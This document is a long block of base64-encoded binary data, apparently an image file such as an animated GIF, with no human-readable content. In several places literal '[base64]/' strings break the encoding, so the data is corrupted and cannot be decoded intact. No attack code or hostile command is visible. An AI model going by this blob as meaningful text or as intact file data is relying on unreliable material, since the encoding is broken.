YlHJKK6u88kosx8T/0hEvx1T7myRGfduhQthcswmfGhoEAFFlqruZPvyRhh+/[base64]/[base64]/KEiOwfz1xMCYJ0UeGcSYpDAE55ThIqlR/8/[base64]/MEKufRWt741h8p2z7LgW8BqUIOuISDzfMn/ZGZteMO+3fAAmr/[base64]/CgcgzIg5okZcYtDPLBKVbx26SRh4nsohNlfVxc0FqXu9iOL2x1K+94N9e5biMeBwAyXIEsZFL2eJSm/KSQlaxkUsY1r3pNcpNFOdhVJkuwwUOs/2Fm2ZjGjqOWfxhHt9qhvclKdlyeQU1mV3OaISzgs64x32dnI1rR5sa0S3gm+1b7G9a21gcd+HNs6ceF5YjBmkVARcSUQDHxdEw86qRne95T3Blw4gzvmYErMD2feMLTgRT0NATveU9/roxlqJ6ufQZKHvvgjEA0O9BBZ63QWUMoQjKcUIe8q6GaJY297+2oeVcoXxjCsEOYsK/VMMFC+zLNiCz6gg6mPW0qSinBXuRS2bxYYASDcUxNeLAi/eEniNjkKVLF6orZ3W5384MUpLDGIGh340wqoK3xEACQE6HvIHNyrgLwN+/4TWS4EpyuQv5375BMZFPaNZR6hbLEpf9Mcb/u1cqpzLiymCWYZnUZetcaR2TbUXIym/my3rLsAizL5symy7OflfnM76xMZjqTB6j9zc7v5QMcBHpiMBC0oFMQgC6IQQylKIU1JSABOnhHFiiztDrtqel6SpoT6qnCfDQNT3vSJ9PMPe4G2/kf9cznnwOSLsz+gzMS2gBl0dXuP2E9oQTJMKI1vJmE6JvQDLWBvh5iaEQBH1EW9tqGM+qhLD6q7CCGNIhNbMMXTnGKL7T0bGCy6YE5D25yaClyXoWkGflhkXefHvWItIY1KkDvWtk7CTGIxuxrIXAB3P72B7A9J28fj35vQ+D9/r3A7+p7HgO/xwMnfvKHDFf/T9q1d8AzspTv2uSJ5xX7f+Ur8rDM/VUOD1mH7fhgFjtyMY8ZHepIf/rboY72j2uy8D/Nyl/u5gWkC7SwucRs9r//[base64]/oN93bP//Zwj/c46Q/[base64]/s0BEEgBxu7xsSAfe+Qf8kRVLf/LAP/W0l+TD4VJIl/Q35iI8meWf3iq/4ls/HBA7hjIwRIxGUglL6gvL6rC8TjTLJtmGwAqv7sAz8nPKVxo8U1a8dxOEUr5Iq1QER4m97dgkWO+M0VCNd4AzO8I9dcPFdcBEJ/A8A58VeTMsHeOAXA60AhfG1UOEJUgABvsB/EKAUJoEKnsAC6WDponEa7YkaqS7rUDCe5KkxQ5A/QPDrKAiCuk5k8IlkYtCD0rEG2xHVOki6CATWSiYJWeiEhLDWTtMe5ZFmrotBKgbWYtNCdG0Kg6jY5uvZeiQhz0shwRDbCMyKyrAhtWSmPC8nKtIN5W3ebIwOYy93HOH/G0ySHKJzOkFSAEwyHqLzOgUOO7kzJvvQJb+TD79T+QbxOw1x98qzyPjt+CBxyDzp+Cix+prPrurK+urTr7Kvr5LSE6Hy+0BRWZYllp4FetDBHdDBKq8SFVGxW9BBe7ZyXDbLWzYLFlnuEtoszvIPmdZyNtLA5kiLXkor5+aSRL/DB97gDVJABPaSgErhOoqgFLogFZRACZ4AEx5hPICrPKYOY65x06jOBrJOCCbIPFyhG43UBB2Ig+ZJCD6G1PijHP1DHPkJPzjzBj+Tn1QNHgHk0caj1bZrNLdr8A7KHv9joNwOTWGmhSxEiAAPZ9z0ZhByCnUgEIIIbL5EizJv/4siMqYiEg2PEznH6CIz8vVuhSOjwSO/YTq54fMUdTpNMjoj9TohdTshNTuz0w8t9SS5UyVtrztTElRbMiaBbzxrsiaHj/l+jCeJ78dk8sdaVeGmrz7xU8nqkz+db+K0jxM9KeOYsrCecpXEz1kUoxyqEkHdwVgV9CoXoP0glCsllOU2SxbJ0izL0hZfQy2VyebqZTd+URnmUhZ8QBbe4AnIVUVXFAHuRy/FIBAQwAGOcUXnUUen0QOp7tJEMBsvrdOKVAgWEzJFJmOa9NOu7oE0BrrkSdW4bu3SDh2t1GEJpAgZpNXmddYMaoS8NNZ28GLTFGfscQphyAZ8sIVqM/+IECCI7AsTMC8fviTB0BCLxqQ4F0wbKlI5CVWtnLMW8sFR04E6GfVRI5VnI1VotVNoK5VSLRU7TXI7OfUbUrJpOTU8S1U8yVNqC5Fq/5AlEfEQeSwRYrX5hswn47P6IE4oa1UTKy7KpixtkeWTnpL7skyVtkyWrFIcDrRu0QFvlVUV089Zn5VCVQ4WL1RdyPLNsJXmOJQ2PrS0fAAJfOBbC/AMxhVFU4BcJxddEUAEVvQLCAgBqM1/bkC8gpA8RpdkLI0bA9Y8FtOC4slfBbZghas9tIAQ5OM9HLOexqPS5imf8GPUUgY/XKFKbZBhoTTVfFcHVWZ0AcrVousH/4n/PNwu7QKqY13GNINIZhoqZI2NhW6AZCfPN6Mk87iI21zq21x2S/[base64]/YJ1WSQ/[base64]/Ji60DF6XQ1LQ9Pt3FFMtcvvrFc/3iC8Rorv2NR7wcbAWNZPv6FsXvaSqYQbEuyqqyQ661cb0uGVv9pRwxqswRp/Z7msaVlodRmtjdZ/QfKWg7l/MbWXM7X3iln5XLKBSzWvr1YP/3CuBi4clk8QD27IHNHH4NPgSgmvqE+EGTttSXjKisdtgRVuo9Lj3OGczzlvD7SGadhB+Zay0ixCKXSHqbVw+dlw2cU2XCFEXQFyCTqJlZiJETpzn8AHYECpZ/MIfU2ii9BiGWgE3SNjFlOMQXAx+3UGzNg8Jkj/uRUIuTnBGwXWdqsRpTOaSfNpj3s3SvljYINXpqv0jQHkHBd2M9UxuvRYS9N0dM+rYkL2TCEZ8OL7vKoIwWL2S2rK2zB5bVzZS/i7kh21UT+vlcV6rGsZwGmZrM86f6vTf/u3wSsVwufal59WaYH5l5eWgUN1gUu1mZfZPPlQa4VMEBlxmgVAESNxmq0ZyYbSyKJvm7ePhPczbbdvlArrbW0cQJelMDCbx2NYnfO2na8SEdhvXMpsQic0Win0ngn3Ncgn/2BDGVj7nwOaoCP3RFEUReFAiWl7iadpFzrAvY5wopOQPGQ3geoDuBkTX4f7Xj16uIXUXrHO0+b8nUot/7nOTj40iGRI2qVXcJ/wvAVTRtRo99McdrzxmGFvcEvJe7oMpGPrrpHPoGMfBNlGFvAwr2W/iIsq+ZLBCL/pF4z4l6sFfH4L/JUN3NQRHK1t+awdPDsbXJiFOcJjvYA9lVM1PJmPOddZUmqh+YGdOeCAPVXpSuAmsYIb0eHiismkD1edjMqaPZzVNpzZ1j9znJyJxR16pW4xG4a73UCBPMipUp7jGRH+lp53+ELvj3ysdc5ig4jPAN4HOlxR9AyQelxlQRa4/AlYywLe4EXw7kGEEO+GEDVH10fVaYwp6LirIIxVUIzxVeGJyzzSPF89BgU1yGPkA3hjULhIWjN5d/9kQD6OmVRh56nQPeiCTi2mrVRLWV6RBeq6TFMWHv2RrTe+77TAOG8M9fuSbaqSi5N+FZWr00boYXmsU13Vb1nB9TeWJ7V/jZZpcfmXJ5zCa73qZX2BcV2ZA1EPPVwQf72wg8/4THwQkd09G5FsK3FsLdFsZZzKHDuyw3lXx/k/W2l4sr3H856d1zlBZxgVmZVv4W+06bmHqZV82n0IpBwJ3p3Kq/wN6h3L4UAEAAAOohjLBW0X9sUCRAATJkq8VMhByIMeXa2i7zxga5fhOWF1TTDPIdME/9VfUVe6r87TBraealeM5/yB6th1uVs9xFh3G/O6aXf4C713WabQ0dj/YPWYjx02P16m1V4TDuYDZ2ZevuD0e8PmZQ/sDDu9fq/oijj9+7dErEVdwI0e1dP6lgPcrAt8f3FZUov2aAM4mAF4aVmSwnld6/[base64]/5jBaYYQIaBnlOY0OrSrKjNclRaCWnRoTjZCm7ZtmrRsG7p106bN2bRp3sJ5uwqtmzdvITZ4A2cuennn3qJdEV9unTR05qSVN+eOmXlm8UIwNz+PPj359M3PoIeDGb4NyXAyK7MBvz6cNvvh+O8HYD/aDKiNIwOSc2CCCGqDYIMMPojgNww6+E2EDFYIYYTkfFNhhRt+2CGI5IwYYocccgjiiSqiaKIAG34jAIwnxvhNPC/SKBCM8egoI48JyShAkAbFGORAQxYpJERJIqmkQgQNVNGTBkWJkEBRVnTlRFg2ZOVJI2HpEpgkfZRSS2aGiWZLM6m55kxu5vTmTD8FRf9nOEm5YydSTSGFDp/[base64]/[base64]/xqq5cvbSJzm7z3t27rnj3Srcee83521wbmcGhjBD+7etf5rIQjDCBFBf4cMIOW6ihg46MeHGBGH7Y4MYhfnw/ifZzXCKLM66IMhltaGUp41GOiLSjBKLs/[base64]/v8618AI5j5GJYgApHjfOszEMQkNiGICXNE9P8LmYf2d8z+kcx/[base64]/SqM7S7jW9iZyxjCYc12unWHVlHHdtoBzaC5IztujMb1aELebdxjhAomclEpiZ5RPUduRxJSK92ZqzRYx5Z20U949xLkl/NjnVWeR7txaekzREY+AYWoFwSqEALkhD/[base64]/zQxCA3zQvTbmMYYq8z+sYh/JuoQAVfWMnK0TEUBpJFlg6SjJBmQm0sCLZIgyCXQ+qydGGFIRTpotI4cLWhYeq2XJgK1jzitJGOKSdWgZhM25XZOvg2onX0i3DsdRYd6dopCpQKVQlnloXHzClfmIF3pTsqJacHUaqIQiQd4Fy7g/ZRJOaWM8noRjGBUb3rBiIPAffSN8c3P5nLKU2FNSzil004VWi2EKsAm1qw+jR752LtC3uaOshHks6K1yd5EmI6mcc2so1Xh4hHHqxOWpHvY2pkHA2fZ2YnedJStYXK51TsZfqt4zHOeBsjiXuOGg8D+k9eE5dJh6FsfMP0Kv/8QARN+xTxsj+895GfaL9/6bpHHJksjaF4zRk9eMgKn3M3KVnDhVRYnz0qrkCsJZLUXRIhD4vGQ14LQgyksU0Nku2Z4ulBNKHShm9ysW91iTaB33lrX7DRcPvPJuD8E9FSIqCgjzs0sZomuz/NWhSpEAQAPAEAUZnCGKsjF0ibd4nhXBdP1Sj1WZexAZWgVuAas8ab09VxzelrVT7aOv7ZuDWpkfWzZ5HqTrCaOuIR9x9FFG6y93s6sYwPsZDsnW9nScOmW03cIxws5knQktk8s1hJnGMVXPUPxVJme+rAY8uAjmOUvj/nMa37znO+85z8P+tCLfvSkL73pT4/61KsmfvWsb73rXw/72Mt+9rSvve1vj/vc6373vO+9738P/OALf/ieDwgAIfkEBTIA/wAsFAACAGoCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsWt8XTGO7fxn/bQIbbNnKkyJAkw6lcuTIey5fh4pWb2arcOJs3x+m0Mo6nz3EGgFoxQLSogXlFpdiRwrRp0xFQo46IAjVKlGRWo0TQ+iDCvwhdiYkdK/aR2H+P0g588OiBW7ZwBb512zat3UdGzKL9R8ySWb//LAkUvFfwo8D0CBMeaORf48cCITue3HiypMaXJRE0ktkIEYKa/4UeLbq05tMIjah2rLq169etzeIl9kAgMb22HxDjq1subb7AMQofTry48ePIkytHGC+RwAMoof87MH3ggXDXr5PcXrKlSpcvXZb/k0lzpnnzO9NbsfLHwNCi740SlWKA6VKm86TklyJ16tQoV1iF1VbJPJAMIV6JFZaCffV2G1q1RTgXXLL9MyGFD0TySCT0CPSIYJbsdphig3n4YV//dEhiYARZAllllE0mI2cw/vMZEZWdhplqn9koUGg/cmaQJJqtBpuRRxJjhFhLeigiX4ftVtZutfnmFm29Laflllx26eWXWh4QD0FikkSdSNCVpB123MHkZjzikCdTTeehN9NNP/3k3jh2yCcfffvtx9QI/PHnH1QBBjhgFP9cZeBXkAKHZW+HHRZJYBe+VZeGmf6FV2KJ9aWXqJWm6OKIez2S2GGJbRaYazLO/yirj3gQQQQenmHm2GeeCdRjkT3e6KOuQEamJGuwIfvabLht2FuWh9kGnINm6XYlmNhmq+223GoZ0nPbUBdSdh2tGe5K3KXEkkviyURenfDmxFNP6RlgB1B+/[base64]/zzw4UUT3YbmZQm2NqlWxK7McUZUzjlgO/uTO/aqROe9Pp0r3t2tJdvfnXjR+j8UkRRf1VT6Y3VVY0u3BUhv2EYlXjDqUslji5uoVhbNKWhET2sLxD0S15eFrK+dOgvLkJLXlzzOdV8CHSeOcYDZAENC1hgCSpAYQZUkLo+FIIDcMCDzX4UGcaAjjKwkkzQzALBvChpN63xne//fOi4tCQvLUSL1rOCYyGmVQl6UIyiFKfoEelszVxqKon2ODK2mLCLXd4LH5zgFS+2zettQGlPfIyilH0FilCFoh+hAvaf/+zvb4SAFFgIshuJRUuJR4PLhBgXsbdMq2l+AcxtPCWqwnwIiXbxnCQ/J7LWqAwPlhBB6XCAgxKe0A8qUMEhOHCIDGTgFh5QwT9kWBle4ZB2q5Hd0JAVmNsATzXAgxJedrmkatmGNkpTyxOzdKUBeuiJVEymMpf5pW9NZyRn2poWtagdr/0jPN6B0xjBBz5xkDEnbcvTeuywRqMs5Zz5EZQcAXYogQ3MKl/5nx6lFYkB0kUuCZxQzOai/8C3WAIuL7uNxgS6SFFFLomRy8sQLfmazhHhGHCABg46IFEcFAEHJgylCkyZAQ14lAOFWAYmDiI0ECIJdESjHIuA57u0bPAvqwqOWkzUR4NUTGJQY6ZOd8rT4rhkaxoZl9aEip2vwYR7SA1jTNBGxjuBM5xASWO+6KMUqu5nBPmhn/3i2M7/DAxwUSAGo+RiIb74jC3BO1yV3rLPxkXon3S5lMP+calELrJ4JwpRyDaERAlaTpIM7dwxxsDJDqCiAxZNbEY3OkqPOlYDhehDaSJT0so2xoIN5GsfIZlE2RjhggWZ6VoUgkxk9vS0qE3tQqAjLpRUB4tFBVtHvved7/[base64]/LnQcn5tfOdyKIURCOVDB3Y8BhWogQbPWuAQOpqYiBTC18ZYts0lJeI0pOgr5r7+ZswMn5duDKE00sNJaQ0RV2tBC3uEVkIVuIMciQsgN2zUKDM1AEIxH/[base64]/5RKPtRxT/vtMpW4CkQwv1SSREjKz7X+gAtSIys3rVYAqNlmLvYZZEa/9IYrh85SUueYQmykAUqgo1lTlYUozg4dihV118NLOPZIB3DY9K8QQ3iBdXanunRJNewUpW7SuNOCMdjBuQEsvvqWO/Sda4GLjSxaU3T9DBtwSie3IoP0pE+MU7YI9ziymcpmE5uVhU+Ff7YjxAQH5jf7mxxHftsSXK16WglZsgFDpLwhiurEevCV1unfOVp8RhejMCAiELjDahAxRMOi9iJ3vyi0Di2BTTqURcum7/MXoIHhbZrD9L6ka2CUMn24iHV1HSuHtJuhAiRbiCDfK2E8HjWh0985HzE3c/MjjSzZiZ6d8c7LxHj2byJ9kiX+MTDHfhwKx03OyDFxXdrOP9T7DdHT0ccnl6BMDCNwIYm+RghtfH4d7c7sbJSKOmeWjLjBaqyR/hgCR2AeTQ3bJ3HSZ2UcziwBBilURzgWC7kX46VQQvlGp/iMUagUpCUeyYSF5TFT7RXEONWMXsXBbXBKA1jdQKhBelWfCzYghLRET+1NfAmVNIEdicxdt4hRrMVPjz4TdeXHunDHu5hcGxUH4GSXOCnXAw3AjMAFU3oTnonEH7TKFWiNPVEEMKnXVkYcgfETyPXOJlla5DEeInkOZaXeZs3gAXISfVlgKI3eqLUgM/mUapTCG+wekcCKhsDMYuUKiYCIeJmF2tVVggRfFX3D3nkcTHzcfaHT7z/Z1ouGIl8Fg8CsBEC4BGJsBHN4RKVGC7TUxAZRm9WlEVbBGKmGEYi9mj+9oPYtx5DsX1ThXBz92JSwHCFMgMNVxVQ6DdZ0Sg4RjhLEzFZuBAquHETgngnqGTKeHJodRf35zm+Bg3/gAoy9wZWNmz2lVg2ZwGcZEJwyEI8pwGqozq3UASztGtDFCqiNVfaBjG594Xo9n7DpGfnhmOkVnXy13H6KIn8uG7SUYn/cInTES4aUR0gkWEE4Vpogj1GxTXPV1uI5j23NRO5lTbXB1xt9wfDRYR/shSB8g92A0dyxIQjwAlW4VUDIxDRNYVl1WADcWd3ZlrFuFaFdECER3gm/8d4iwdrRvAAL4cD0yhzmcd5NeeGFgUDbJhzXIZCoURKPJc64qgBp/IqgDVBTqKBSkeIRMZxIfcwUiiFM0mPJvhjFrKIbxF8/ZiWEVaJmTgdYyIQCGmQcFkQ3yIuoth8z4QS8/ZhH0Z24lCRJPZbJ7YT2VdwQmgUfyA3VZVOCbdwtSgFTSgVWYGSvShdOGaPWfIPKqiIefaVBGGIqWZIVUd/IodAOZmTkaAF0AANqOADhjWUmEeAiYWURYCUSNlJ3JhzyGZKpZQ6pHQLneA5gOEYEuRDskd723ZM7GhIiGd/htOZZVWMjdIAFBcFKthxviduqaaW3NlTgEaJB+kcA/[base64]/bRmHczPzMWFQH6hClpj5aJYypoFVrwo4iYp4j4mV9piPHXiF2ok6bpVnbxMXCgDBtKgAH/yKghqmXcWFHcOKkImKIadQiMlV8cEAmVYTIf5HSG80RO90eEUCqkOSFVB5OaqaqVSYINMG4xs0AraKS0yi1vCZAHKQBNOp4C0BHnGZfWcZAD8ZZqgqWu1ZA3mGi0xU3t8pckZj7nM5jZt30cOTf7ch+NKUdvChX/8IQo6YvSBaTRRWrStac8uqfodp1AFjOLaJZjsI8RqpMTen+RJzqkI2yOOnMd4JrElmUwgJQmFHqTSqkAi2yh1JsqgAIA0Kn4V5MfVyVGpGraBZPnhowhKG68R50PQJ0zgKef+aq18QjDWKsk6yW4+g/i6RG6OqyXGGjpWSZlcqXp+avX9G6j/[base64]/GjjMKnPeq1oJmdZdkphaqMpukXcCALb4B5mf/HoVfmA08gC4w6UfRVBBclt8f2DwN7XwH7hnC4QhtVAijQCUy3OHdBeLG6QPn4gby3p50ZwP9wuV77Y9qpcdRJnXwaM+X6lQncuRJ8EUuapKRbieBJEJfYiQApnmx5pUhauikrl9dkkKy1kBtWaF8DVNjEl/vGg2gXtE7Vuz1xtOuBtHGjpvsyvHHEH8VbFR2LkiMorgX6uJqJgl9pnT+KnVyLnY0rtq82FxgDa1rwBt4LviDqqOdrgFxcBCYEv94YxjhnsIy1CyiwC0ynjxiyj3SRFxmLiGOQZ5ELsnn0qnYMZJBriHmmx2AJuZa5iOtqkxM8yBCRpAvxuResshr/0au9+pYEMT2J4KvCOoNdgzXRoS7vBrte83zKSru4xU3OGqZlJJjhtJHAm8P/oJ9sSj/FayhN6K1zmhUHWrkm+LiDWL3oCqt5drhgO5pFZrZuESLK2AAxJwJqy68hSoA+wEn/AJT2BbAoGsbSzGXwC0obFUp5gAJxIAL/ZHiJE7kZUxsgi4W8l7HlTAh3rMdAlrl5xBa0QYJ5CrYkSBZjK6uEfM/DQbpICm+62sG3Gm8gMbp06bLDSpDoqWHSlMnsmRK2y7M8CD6662gyPA40PC+mjKbVKrw8vFwz9qaRSbnMW6cPPFYQBs8IXMdcq64q2M7qqsaD5GoSmhaj4wPf/5sC3jts/[base64]//QCVUAABKiBZHAnGZd1mitEGi9id/SiWLSlivLwaHYiY4sg9Jh182nfNYjux0mEg2taCrx0ObRW4QNTjTsu4qd0Wq60UwxY1Lwpm86uZQ5p7ZMghD2RFTXo6C90gHc4cVd3HAx2v5UxTOXAimgr22bWOvbzFyMgJxkm7cZt/KL27YdSre9cxaQBzpeShqgDJUScmNgIe8qbsjNXR2euK/K3MyNzkzeACAbubdi3aQwAOzADtmQDewABljODiuwBYDQCWDeCbvQCTzAA2K+Czxw3mqusme9yG4Ouh1RiX9mur2qEFaEswl5HSU8W1hUiu/m1y7hrIEOyqoY0YVtYjz/Ycrbd5hGkcqKucNN28qcwB8e7VWUnbWVayHWacsVfm7VW6ArvdKRi85uAaj6dCFa0L2yIAIp8ARW3LYdYF+vjYD/8K8wUJtArZu0Lb81Dkp5q1E8kAdJzeMcoAXGLm5xXOrKTuqEkOzmjOTorNVL/uzNXaoMAAEXMABUng1aDgZazu3fXuUr0AsMAAAAIOYokAe70Ad9sAxrTsiUsN4MccF1fbKP7ImeWKVlMj1v+efPQU0EKbvXc4O0y6WdTOjhAGnzaeBFi9iwuGL0kcrW2tj+sk4leYskSdlRaOEl6MDxt65RZ7XMzuTJbc7XGblt5cupbo0i0PImvnmcl2UE//[base64]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[base64]/9rIgEUCFxpOuYIr+ZQTCpSKIZSAWUgoUcIu8fQC2d8nAcAljGIDiJIwfwAAxKoy6HzhUbIAlVQhRUwAQoggfRQBGMQnWvRD2xwRxd0QVIoHXrMTd30I+FJAgWInik8mP8ao4R/[base64]/+XOC0/wHJ/gHY7iP9VDH02SPbJjNAbPNZojH3fxTQF0XpfoH4oSxJNCFfwQCSqqArbIIAeAkNAirxLs8sLqRDUvOSqoxsmrCFzMESlCAppoxfqAEUcLCK9zIi+lCI7mrkHylctArkUkK2bMlRJC9lhQs+cxVlqxPSCgmXrpJTfgZAfqEX9AE/6QsAu3J0jrEI+iDNUBQD+gBphStPDBE4/CsvJTQSdgFz+DQXQhROpiEUviCVHADZtAtTuxEmws0Sck5f3pRtvE505hLCZAAJSgFfGUGcWWAWfAsHiiVJ+inv2ybpUPSfwAAXiTAKcqAQ1CBf7AVW1nM4fgbFWib/+BougzAARtwxujIzM10xvV6AEs4BvTQKSe40S5wgObyBJYtzQPrqRS8D/l4o9nElvYoHX64TVLo00DtWZ+9EIlghObB1EtyCEaInmE4EOLkBxBJhCR4nubhRw+LBiaMgVqgHn7gvKFNghOLAUaAHrEaH3jDmLiaK7qiN51I253QKyYRh/iZVfaEzyWTzwWgW109LGqAhGiYg18gPuH7BWR4hVH4CtASk8nimaMpsz88gqFBUGn1gGI4AkOEymuFUAk1hW5lhl0QVwlIBWagSzS9gRPFDBQFtBfCDeXyrVAptLZkG37qgBRwA89NhXCdBHGlAypQglmYBYT91jdotP/YsKFVEcwU6ITEJbWLiiLgSEyGvVjhcEwLAJUjZToLyFI228zyyN7yMAIK6IWb6sZ/IIEv8IQscABB6ALnStmZOs37WAF+yKn9MDBswJY5JYUVIAX79dOf3V/+NRB3USqrSsIchB6tqrF4COB/2BFHoKpL/QdyCJ9yODEgWFrFw4gFtrAN0wXiPDyBiJ5/aAUcO9WNRD31uSt8E4f0HArXExmTbM9arVUnq9vBqls3dEMpewVEuIPiQ4Y6NCYQgISx0ElIYJPQuoRLQAFNQAHGHZoe6IMlzYOjLK2ofFB9LYUnYIYnUIJUkAAxyK8A6AIJ8LPdMt3TFcXQ0DkXLbT/t1njIlCCFEiFVBCDLNZRJYABCw3XQzCFUmBFEEiDPGgb4T1S4fiHN2AGqNuFPgCvhX1SKdU6rXNeG/q0UfEBIk0N4YCGN9ACSzACIthkIzACPJCBC9CWdFwBTwiAAJADNhUoCpABEiABEzCdN2rH/DAdMMAG3FQEXK5f/G2GZuhfYOZfQ+odC6ZaFaMEfqwxSkragdA2hGmFF4kHcui2f7AJh6hB6GkCA2kFqvKkzSNI7cnafzA3GIuRl9DIuBKSmairVuIJJOkYV42l9DTDWrVVuRUskxyswrqym7SFftZhwBU+Hoasl/yfwz0LTXgT6IOTODiCHcgDEAiDNOuZ/xCAOinGVgGdhUmgg8